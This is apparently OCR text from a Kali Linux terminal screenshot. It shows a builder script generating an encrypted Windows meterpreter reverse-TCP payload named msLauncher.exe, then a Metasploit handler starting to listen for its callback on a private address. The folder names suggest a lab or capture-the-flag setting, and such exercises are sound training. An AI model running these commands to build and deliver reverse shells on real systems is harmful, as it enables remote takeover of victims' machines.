 Activities Terminator 19 Aug 13:01:19
root@kali: ~
root@kali: ~ 158x15
root@kali:~# ./builder.py -p windows/meterpreter/reverse_tcp --lport 4444 --lhost 192.168.1.109 --key random_key123 -f msLauncher.exe
root@kali: ~/boxes/rasta 158x20
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.109:4444